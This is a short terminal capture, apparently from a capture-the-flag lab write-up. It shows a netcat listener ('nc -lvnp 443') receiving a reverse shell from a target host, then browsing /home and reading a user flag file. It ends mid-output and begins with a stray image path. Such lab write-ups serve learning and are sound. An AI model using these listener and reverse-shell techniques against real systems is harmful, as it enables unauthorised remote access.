 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.7] 41114
bash: no job control in this shell
bash-3.2$ whoami
asterisk
bash-3.2$ cd /home
bash-3.2$ ls
fanis
spamfilter
bash-3.2$ cd fanis
bash-3.2$ cat user.txt
e